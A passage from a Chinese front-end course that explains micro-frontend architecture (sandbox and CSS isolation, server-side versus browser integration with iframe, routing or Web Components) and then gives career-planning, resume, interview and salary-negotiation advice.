前端看上去非常统一,不像服务端在语言上可选择性非常多(Java、Python、Go、PHP 等),但仍然在框架上存在分歧。微前端架构要求保留每个团队选择技术栈的权利,即不同微应用可以选择不同的技术框架来实现,当然也包括制定不同的发布周期和发布流程。
2.环境独立
为了达到高度解耦的目的,每个微应用不应当共享运行时环境,即使所有微应用都使用了相同的框架,那么它们之间应该尽量避免依赖共享状态或全局变量。
为了避免微应用之间产生冲突,应该通过命名前缀等方式来对一些公共作用域进行隔离。
对于 CSS 隔离,比较容易产生冲突的是主应用与微应用,可以采用 CSS Module 或者命名空间的方式,在编写每个微应用时使用约定好的特定前缀,或者采用 postcss 插件,在打包时添加特定的前缀。
另一种隔离,不同于微应用之间的 CSS 方式是在每次新的微应用加载时,将前一个微应用的 link 和 style 进行卸载。
对于 JavaScript 隔离则会麻烦一些,比较好的做法是使用沙箱的方式来进行隔离。沙箱机制的核心是让局部的 JavaScript 运行时,对外部对象的访问和修改处在可控的范围内,即无论内部怎么运行,都不会影响外部的对象。可以通过 with 关键字和 window.Proxy 对象来实现浏览器端的沙箱。
需要注意的是,沙箱机制核心在于创建一个虚拟的运行环境,并不等同于创建独立的作用域。在独立作用域中会有污染全局变量的风险,比如在独立作用域修改了原生 API 将 Array.prototype.forEach = null,那么之后的所有代码创建的数组执行 forEach 时都会报错,而沙箱机制就能避免这种问题的产生。
这种沙箱机制不仅能保证微应用之间的独立性,还能保证主应用的稳定性,所以当某个微应用的 JavaScript 执行失败或尚未执行时,整个应用应该仍是可用的。
3.原生优先
原生优先使用浏览器事件进行通信,而不要使用自封装的发布订阅系统。如果确实必须跨应用进行通信,尽量让通信内容和方式变得简单,这样能有效地减少微应用之间的公共依赖。
微前端架构模式
了解完微前端的基本原理之后再来看看具体是如何实现的。微前端架构按集成微应用的位置不同,主要可以分为 2 类:
在服务端集成微应用,比如通过 Nginx 代理转发;
在浏览器集成微应用,比如使用 Web Components 的自定义元素功能。
一些说法认为通过构建工具在编译的时候进行集成也属于微前端范畴,比如将微应用发布成独立的 npm 包,共同作为主应用的依赖项,构建生成一个供部署的 JS Bundle,但这种方式并不符合微前端的核心思想,也并不是主流的微前端实现方式,故不做深入讨论。
这一课时我们只讨论服务端集成和浏览器端集成的情况。
服务端集成
服务端集成常用的方式是通过反向代理,在服务端进行路由转发,即通过路径匹配将不同请求转发到对应的微应用。这种架构方式实现起来比较容易,改造的工作量也比较小,因为只是将不同的 Web 应用拼凑在一起,严格地说并不能算是一个完整的 Web 应用。当用户从一个微应用跳转到另一个微应用时,往往需要刷新页面重新加载资源。
这种代理转发的方式和直接跳转到对应的 Web 应用相比具有一个优势,那就是不同应用之间的通信问题变得简单了,因为在同一个域下,所以可以共享 localstorage、cookie 这些数据。譬如每个微应用都需要身份认证信息 token,那么只需要登录后将 token 信息写入 localstorage,后续所有的微应用就都可以使用了,不必再重新登录或者使用其他方式传递登录信息。
浏览器集成
浏览器集成也称运行时集成,常见的方式有以下 3 种。
- iframe。通过 iframe 的方式将不同的微应用集成到主应用中,实现成本低,但样式、兼容性方面存在一定问题,比如沙箱属性 sandbox 的某些值在 IE 下不支持。
- 前端路由。每个微应用暴露出渲染函数,主应用在启动时加载各个微应用的主模块,之后根据路由规则渲染相应的微应用。虽然实现方式比较灵活,但有一定的改造成本。
- Web Components。基于原生的自定义元素来加载不同微应用,借助 Shadow DOM 实现隔离,改造成本比较大。
这也是一种非常热门的集成方式,代表性的框架有 single-spa 以及基于它修改的乾坤。
微前端总结
这一课时介绍了微前端技术相关概念,核心内容如下:
首先,微前端这种架构模式来源于微服务,目的在于对项目进行拆分和隔离,从而提高项目的可维护性和可复用性;
其次,微前端这种架构的核心思想有 3 点,技术无关、环境独立、原生优先,其中环境独立比较难以实现,需要借助一定的技术手段或代码规范;
最后,主流的微前端实现方式大致分为两类,在服务端集成或者在浏览器端集成,服务端集成一般通过代理转发方式实现;在浏览器端集成则实现方式较多,也有例如 single-spa 这类框架支持。
微前端意味着各个项目高度”自治“,可能使用不同的框架。在开发人员角度,框架的多样性会增加系统的复杂性;在用户角度来看,浏览器端在加载一个页面的时候需要加载的依赖增加,性能也会受到一定程度影响。
最后布置一道思考题:除了前后端分离及微服务,你还了解过哪些架构模式?
答:
手写 CSS 预处理器
职业规划和面试技巧
职业规划
这一课时我们继续抛开技术,聊聊前端工程师职业规划相关的内容。我不打算给你制定一个最优的进阶路线,因为每个工程师所处的环境、工作经历、职业目标都不一样,有的名校高学历,有的大厂背景,有的自学成才……并没有一个万金油的最优进阶路线。
虽然如此,但如果能明白核心问题,在职业生涯中做好关键选择,就能帮我们大大增加成功概率。具体核心问题包括下面 3 个:跳槽时机、公司选择及管理团队。
什么时机该跳槽?
近些年,“走出舒适区”这个言论经常被提及和推崇,但仔细推敲,这个论调似乎也有问题,人为什么要走出舒适圈,难道工作奋斗的目标不是为了生活得更舒服吗?
什么是舒适区?舒适区的工作一般具有以下几个特点:
- 重复度高,不需要过多的思考和分析,按照之前的经验做就行了;
- 可替代性高,市场上能轻易找到同类型的人才替代你的工作;
- 工作内容轻松,当前工作对个人能力提升没有帮助。
定义完舒适区之后再回到开头提出的问题:为什么要走出舒适区?
因为大多数情况下停留在舒适区则意味着只顾短期利益而牺牲长期利益,导致一些看不见的风险。比如公司出现危机裁员,肯定会优先考虑工作量不饱和、可替代性强的员工,这些被裁的员工由于长期处于舒适区,能力没有随着年龄增长,也很难找到满意的工作。即使公司发展良好,处于舒适区的员工也会由于长期做重复性工作而导致产出价值较低或能力提升跟不上公司的发展速度,从而失去晋升的机会。
所以一定要理性地看待“钱多事少离家近”的工作,钱多和离家近肯定是好的,但事少对于个人的成长和晋升而言是个缺点,很容易把人困在舒适区里。
正确的做法应该是首先主动识别舒适区,做到“晴天修房顶”。比如,工作中的年/月度总结、每半年更新一次简历都是比较好的做法。在意识到处于舒适区的时候,一定要及时做出调整,比如调整自己的学习方向,向领导申请更有挑战的工作。如果在当前的工作环境中,能力和薪资都得不到有效增长时就可以考虑跳槽了,即使你现在仍处于高光时刻。
任何能帮助你成长的东西终究会变成你的阻碍,通过定期回顾来判断和跳出舒适区,就能实现个人的快速成长。
怎么选择公司?
当我们在选择是否加入一家公司的时候,可以从下面 4 个方面来考虑,按照考虑权重依次是:
岗位职责 > 直属领导 > 公司前景 > 行业趋势岗位职责
理想的工作岗位既属于公司的核心业务,又能给自己带来成长。核心业务很好理解,就是能给公司创造较大价值的业务,有些岗位可能并不归属于具体业务,比如架构组、技术中台,那么可以看它服务的业务项目有哪些。
带来成长可以不光指技术,在工作前 3 年甚至前 5 年,核心关注点是技术,但越往后走,越要注重自身的综合能力,比如管理能力、产品思维、沟通能力。
岗位职责信息在招聘要求上一般不会写得很具体,所以在面试过程中要和面试官多沟通了解,比如项目用到了哪些技术栈?技术难点有哪些?产品的目标用户是谁?产品的营收或活跃用户数多少?
直属领导
直属领导这个因素可能是很多工程师容易忽略的因素,其实它至关重要。因为直属领导对你的关注和帮助会直接影响到你的成长速度和晋升速度,所以很多时候我们直接将直属领导称之为“老板”。理想的直属领导应该具有下面 3 个特点。
关注指导。工作受到领导的关注,业绩更容易被看到,出现的问题也更容易被及时指正和改进。如果你只是团队中的普通一员,没有受到太多关注,那么可以在做好本职工作的基础上,运用一些向上管理的技巧,比如主动向领导汇报工作,及时沟通工作中遇到的问题等方式来引起关注。
技术能力。跟着技术能力比较强的领导一起工作可以学习更多。
有话语权。只有领导的话语权足够大才能为你争取更多的利益。
关于直属领导的信息可以在面试阶段通过沟通询问来获取,比如询问公司的组织架构以及产品和业务,大概就能推知其话语权,又比如通过其他面试官来侧面打听直属领导的履历来判断他的技术能力。
公司前景
每一次跳槽选择公司的时候一定要慎重,主要原因不仅是怕被坑,还是因为你选择的每一家公司都会成为你的名片,你的职场履历会直接体现你的判断能力、职业规划及工作能力。从以下两个方面可以大体上判断公司的发展前景。
公司的使命是什么?它体现了公司发展的格局,如果公司只是为了上市或者融资的方式赚钱,那么这种只注重利益的公司一般难做成功,即使成功,发展空间也不会太大。
公司产品的用户是谁?如果公司产品面向企业,那么要考虑用户企业的营收能力以及对于产品的预算投入。如果是公司的产品面向个人用户,那么要考虑目标用户数量有多少,使用产品的频率如何。
另外补充两点:
不推荐去外包公司,外包公司工作强度大,不注重技术,对个人成长不利;
不要光凭公司名称来判断,有些软件公司可能并不注重技术。
行业趋势
“站在风口上,猪都能飞起来。”这句话很多人应该都听过,但少有人思考,如果风停了会怎么样?答案是鸟会飞得很高,猪会摔得很惨。
所以说行业只能算是公司发展的催化剂,不要觉得公司所处的行业好就一定会成功,行业更多地只能决定公司的发展上限。
常见的几个误区一定要警惕。
不要觉得蓝海就是好的,红海就是差的。红海虽然竞争压力大,但说明进入这个行业时机已经成熟,得到了市场的认可;而蓝海市场,很可能是因为技术不成熟,用户规模太小或产品实现成本太高等诸多因素形成的。中国的电商行业就是典型例子,当它是蓝海的时候,8848 之类的电商企业没有做成功,而阿里巴巴成功了,当它是红海的时候,拼多多又起来了。
不要觉得市场广阔,公司的发展形式就一定大好。商业不能完全靠想象,公司不一定能成为行业头部企业,即使成了也难以做到一家独大。
更现实的问题,如果蛋糕做大了,你能分多少?薪资福利一般可以参考同类型的大公司进行估算,比较难以估算的是股票期权,但可以根据市(估)值和占比进行估算。
总之,运气也是一种实力,这句话的正确解读应该是:首先要有足够的能力来识别什么是机遇,什么是“坑”,识别了机遇之后还要有足够的能力来抓住机遇。所以加入一个发展前景好的公司,在一些人看来是运气,很可能是别人主动思考的结果。
怎么做好管理?
网上经常看到一个论调:“技术水平一般的程序员,年纪大了,应该考虑转管理”。这种观点属于典型的误人子弟。 首先我们切换到老板的视角来思考,如果你是老板,你是愿意提拔一个能力与业绩突出的工程师,还是一个因为自己能力不够所以想转管理的工程师?大多数情况下应该都是前者。
其次,你作为一个工程师,你是希望选择一个技术很厉害的领导,还是会选择一个因为水平不够而选择做管理的领导?就我的面试经验而言,大多数候选人都是希望能跟着一个能力非常强的领导工作和学习。
最重要的是,管理岗位并不是一个避风港,恰恰相反,管理者的责任更大,开发人员只需要对自己手上的工作负责,而管理人员不仅要把控技术,还要对团队的业绩和成员负责。
所以做管理不是技术不行的被动逃避,而应该是基于个人职业规划的主动选择。
那么怎么做好管理呢?凭借我带过一些小团队的经验,以及和全国数百位前端负责人的交流所知,大概有下面几点。
- 分派任务。将项目开发任务进行拆分,制定开发进度,根据项目的紧急程度、团队成员的开发能力和工作量,合理地进行分配。
- 技术选型。一般而言,对于核心项目建议使用成熟主流的技术框架,由于这些技术框架生态比较好,有很多基于它的第三方库和解决方案可以拿来直接使用,从而保证了项目的快速开发和上线。对于非核心的小型项目,比如团队内部使用的工具,可以积极探索一些新的技术,比如我曾经在一个项目中无依赖地使用 Web Components 技术来开发页面,以及在一个桌面应用中使用 Cycle.js 来开发页面。
- 协调指导。及时发现团队成员工作中的问题,并协调或提供资源帮其解决。大多数工程师都不喜欢或擅长做工作汇报,这样会导致很多负面结果,做出来的成绩不容易被领导看到,碰到的问题也不容易被发现。所以针对这种情况,除了常见的周会制度之外,在团队管理的时候可以加入日报机制,早上上班时订立今天最重要的工作目标(不超过 3 个),晚上下班时总结今天工作目标完成情况。这样作为管理者就能很好地把控进度,一旦发现问题可以及时询问指导,遇到工作出色的情况也可以及时表扬。需要注意的是无论是周会还是日会,一定要把控好内容和时长,不要流于形式。
- 制定规范。以尽可能高的标准来要求团队,保证项目的代码质量;同时积极探索和推行一些能提升团队效率的工具方法。
- 团队培养。及时地发现团队成员工作中的问题并指出,然后帮助其改进。例如,让团队成员根据公司目标结合自身发展自行制定 OKR 或 KPI,然后定期一对一回顾复盘。一种不好的方式就是平时不与团队成员沟通,到了半年度考核的时候才发现问题,告知考核评级不佳。
- 利益争取。尽量少用惩罚手段,多通过正面激励来提升团队士气。及时帮助业绩优秀的团队成员晋升加薪,一方面能避免人员流失,另一方面也能激励团队其他成员成长。
总之,管理者与开发者最大的区别并不在于,不需要关注技术、不需要写代码,而在于思维的转变。要从个人转变成团队,团队的产出等于你的产出,团队的成长等于你的成长,团队的问题等于你的问题。
获得 Offer 的面试技巧
下面我们直入主题,从简历、渠道、面试、薪资 4 个方面聊聊获得 Offer 相关的重要内容。
简历
简历最主要的作用是获得面试机会,其次是展示自己的工作能力,给面试官形成良好的第一印象。写好简历应着重注意两个点:格式和内容。
格式
格式算是简历的基本要求,现在的各大招聘网站基本上都提供了不错的简历模板,所以不需要花太多工夫制作简历,照着模板填好就行了,有投递需求的话可以导出下载成不同格式文件,也很方便。如果喜欢极客风格,又对 MarkDown 格式比较熟悉的同学,可以尝试这个模板。
看到有些同学喜欢花时间去制作一些花哨的简历,能起到一定的凸显作用,这种做法并不推荐,性价比不高、费力难讨好,搞不好还可能弄巧成拙。我就看到过有面试者将简历做成动态的打字效果,模拟光标一个字一个字地把内容打出来,这对面试官和 HR 而言都是不友好的,因为面试官要看到完整简历需要等三五分钟。还有的将简历做成交互性的网站,需要不断点击才能查看,这也很浪费面试官的时间。
另外需要注意的是简历不要写太少,比如整个简历才写了四五百字,这体现了候选人的不重视也是对面试官的不尊重;写太多也不好,容易让人抓不住重点,刚好写满一页为宜,最多不超过两页。
内容
内容方面需记住两条原则:
原则一,多客观事实、少主观评价;
原则二,找到自己的特点,有技巧地写在简历里。
下面针对各个重要的模块进行举例说明。基本信息我就不说了,该填的填好,手机号别填错,不要写虚假信息就行。
1.个人介绍
这个模块很重要,能给面试官形成第一印象。记住原则一,把自己获得的荣誉都写上去,让自己看起来厉害一点,尽量多写些,把重要的(吸引人的)写前面,次要的写后面。
先来看一段常规版的个人介绍:
多年 Web 开发经验,具有前后端开发能力,积极参与技术分享,善于总结,喜欢写技术博客,能指导和帮助其他前端工程师成长。
大多数人看到这段话的时候可能会觉得平淡无奇,找不到亮点。再来看遵循原则一的个人介绍:
图书《 了不起的 JavaScript 工程师 》作者:http://dwz.win/ByD
开发者头条 top10 专栏作者:http://dwz.win/By9
慕课网认证作者讲师:http://dwz.win/By8
拉勾课程《前端高手进阶》:http://dwz.win/By7
w3ctech 分享会嘉宾:http://dwz.win/ByA 和 http://dwz.win/ByB
- 中科院认证计算机专业工程师:http://dwz.win/ByC
CKA 证书持有者
这两段都是描述的同一个人,显然第二段更好。
- 客观。第一段个人介绍都属于主观描述,写得太普通别人发现不了亮点,写得太优秀别人会觉得骄傲或者在自夸;而第二段属于客观事实,基本上不会存在这样的问题,因为都是真实发生的事情。
- 条理。第一段个人介绍采用大段文字描述的形式,在人们都习惯了碎片化阅读的移动互联网时代是很不讨好的,容易引起阅读疲劳;而第二段以列表的方式呈现,看上去就很清晰,一目了然。
- 细致。第二段已经按照要点拆分,并且按照与职位关系的密切程度进行排序了,阅读者不用再去从一大段话里面找重点了;同时能提供网址的地方都提供了网址,阅读者很容易去验证真伪。
有的同学可能会问:要是我没有那么多成就该怎么写?两个办法:
把一些小荣誉也写上去,比如某(多)年被评为公司优秀员工;
找到客观实例证明自己的能力特征,比如:“热爱前端技术,自学了 Node.js 并编写了 xx 项目,并坚持在 3 年内写了 150 篇博客,收获点赞 300 个。”
巧妇难为无米之炊,最关键还是要注重工作内容和质量,多总结和积累。另外非常不建议写上“抗压能力强”这种评价,因为靠工作时间和强度来提升产出是有上限的,软件开发是脑力劳动不是体力,更多应该考虑如何提升个人工作能力。
2.工作经历
这一块是最重要的,面试官会着重看,所以一定要好好写,记住原则二。
下面是一段工作经历介绍,按照时间顺序由近及远。
x 公司/ x 岗位 带领团队成员完成公司各项开发任务。 参与一些 Web 项目的技术选型及架构设计。 制定培训计划和学习任务帮助团队成员快速成长。 开发一些团队内部工具,并制定工作规范。
y 公司/y 岗位 编写高质量高性能的代码,运用不同技术框架实现 Web 前端页面开发。 制定代码管理流程和 API 设计规范并选择合适的工具。 使用 Docker 容器构建开发环境及部署。 微信小程序的开发。 Node.js 服务端开发。
z 公司/z 岗位 微信 Web 页面开发。 PC 端 Web 页面开发。 利用脚本以及 Node.js 优化一些工具和开发流程。
看完这段介绍,你可以尝试花 30 秒来思考一下这 3 段工作经历想突出的重点。
下面来揭晓答案,如果按照时间顺序从下往上看这 3 段工作经历,会发现每次换公司时职责都发生了变化,从最开始的写页面,到搭建公司项目、制定规范,再到带团队。体现了在换工作时非常注重技术水平和管理能力的提升,也侧面展示了职业规划能力。
3.项目经历
先把项目背景及功能写清楚,让人有一个大致了解,如果对项目比较熟悉的话可以补充一下实现原理,最后详细说一说你做了哪些工作,取得了什么样的成果,最好配上数据加以说明。
下面的例子仅供参考:
项目背景:基于 Docker、Kubernetes 容器的私有云管理平台。 实现功能:用于管理和优化企业内部的网站、服务器等网络资源 实现原理:将服务器资源以 Kubernetes 集群的方式进行统一管理,将传统应用程进行容器化部署,从而实现自动调度、扩容、负载均衡等功能。 工作职责:
1.技术选型及项目搭建。AngularJS + TypeScript + Gulp,按需加载模块,在既保证用户体验的情况下又满足项目的扩展需求,支持千页级单页应用。
2.业务功能模块开发。包括镜像管理、服务管理、集权管理、网络域名等。
3.代码质量保证。完善单元测试(覆盖率 90%,通过率 100%),利用 jsdoc 生成代码文档,采用 git flow 分支管理流程。
项目经历要注重质量,数量控制在 3~ 5 个,排序优先级:
最能体现你技术的项目>项目复杂度高的>开发时间长的
对于写简历,最后再补充两点:
多记录,不一定要找个小本子专门记下来,写博客、写周报都是有效的记录方式;
定期回顾,不管有没有跳槽想法,每隔半年更新一下简历,一方面是为了提前准备,做到“晴天修房顶”,另一方面也是强迫自己回顾一下前一阶段自己的产出,时刻关注个人成长和公司业务发展情况。
渠道
准备好简历之后,下面的阶段就是投递了,投递渠道一般有 3 种:自己在网上投递、内部员工推荐和猎头推荐。不推荐自己在网上投递,重点介绍内推和猎头。
内推
内推是比较推荐的方式,它的好处很多:
简历会优于自投先行查看;
如果是部门负责人内推到自己部门,面试的时候可以灵活处理;
可以和推荐人询问公司情况,业务内容等;
推荐人可以帮忙查看面试情况,遇到面试问题时也可以协助沟通;
如果朋友就是目标公司员工给这种情况就很简单了,直接把简历交给他就好。如果在目标公司没有朋友,可以通过第三方社区去联系,比如领英、知乎、脉脉等。一般只要简历没有明显硬伤(比如低学历),对方都是乐于推荐的,因为很多公司在新人入职以后都是有推荐奖金的。
猎头
选择一个好的猎头相当于拥有了一个强有力的盟友,猎头的优势在于信息比较全面,手上拥有较多的资源,不同公司不同岗位的招聘需求都有,而且经历的候选人越多,推荐的准确度也越高。
但是猎头这个行业门槛相对不高,所以人员较多、水平参差不齐,大家在把简历交给猎头之前一定要考察一下对方是否专业,如果发现对方不专业或经验不够,要立即结束合作,寻找更资深的猎头或其他应聘方式。这里给出一些专业猎头特点供你参考:
会对你面试的公司情况很熟悉,能提供一些内部信息;
会根据你的履历和你深入沟通,并给出职业规划相关的建议;
会告诉你他所经手的事实案例,以及帮你分析利益关系;
会乐意和你认真交朋友,分享一些职场上或生活上的一些想法;
会及时帮你跟进面试进展,告知你应对策略;
会给你提供一些资源(比如面试攻略),帮你提升通过概率。
面试
不同公司组织架构不一样,面试风格也不一样,以大公司为例,面试一般有五轮,具体内容我已经整理到下面的表格中了。

对于 BAT 这些大公司,其实是有分很多部门的,比如阿里就有蚂蚁金服、口碑、飞猪等,当你面试一个不过的时候并不代表失败,应该立即调整好状态查漏补缺,然后试试其他部门。有时候可能并不是能力原因,只是岗位的匹配度问题没有通过。
薪资
这里我们不讨论谈薪资的具体技巧,因为这些技巧效果都比较微弱,真正决定薪资的还是面试表现及岗位紧缺程度。所以这一课时只讨论一个很重要但很容易被忽视的问题:怎样避免在谈薪资的时候吃亏?
谈薪资吃亏的根本原因是信息不对称。尤其是像软件工程师这种社交能力比较弱的职业,和经验老到的专门负责薪资规划的 HR 相比,完全没有优势。那怎么能破除信息不对称呢?
通过搜索引擎或者脉脉等网络工具进行查询的方式最简单,但是可靠性比较低,如果和自己应聘的岗位不同的话参考价值也不大。
通过目标公司内部熟人了解薪资情况是一种比较直接的方式,但有可能内部熟人出于隐私、职业要求等问题考虑,不方便向你透露他的薪资,或者觉得直接问薪资不礼貌的时候可以通过咨询猎头来获取薪资信息。但这里需要稍微注意,理论上来说,候选人薪资越高猎头获得佣金也就越多,猎头应该帮候选人获得更高的薪酬。但实际场景中,如果你的能力没有特别突出,猎头肯定是不希望因为你的薪资期望高于公司而导致谈判破裂的,所以为了尽量促成这一单交易,降低你的薪资期望才是最符合利益的做法。
还有另一种获取信息的方式可能大多数人想不到,那就是切换视角。比如在拉勾等招聘网站上,以招聘方的身份进行登录,来查看其他人简历,一方面可以了解能力与你相仿的人期望薪资,另一方面有时候可以看到之前在目标公司相近岗位上的薪资待遇。在排除部分候选人夸张成分外,还是比较权威可信的。
一般而言,像大公司定薪都比较严格和正规,没有太多谈判空间,他们定薪的时候会参考上你一份工作的薪资,进行一定程度的涨幅。中小公司的谈判空间会大一些,单谈判还是起不到决定性作用的,大家做好信息收集,避免吃亏就好。
面试总结
获得心仪 Offer 首先需要准备好简历,简历的核心目的在于获取面试资格,所以在简历内容方面要注意两个原则:用事实数据说话以及有技巧的展示自己。
准备好简历之后就要考虑把简历交给谁,不推荐通过网上投递的方式直接交给 HR,比较推荐通过内推或猎头的方式投递简历。
面试阶段还是以技术为主,除了平常在工作中多积累之外,面试前多看看面试题也是非常有帮助的,除此之外还要准备一个代表性的项目,分享开发过程中的工作经验。
面试通过就是谈薪资,这个阶段最容易出现的问题就是信息不对称造成吃亏,所以可以通过向熟人朋友或猎头打听以及通过招聘网站查询的方式来消除信息差,从而制定更合理的薪酬期望。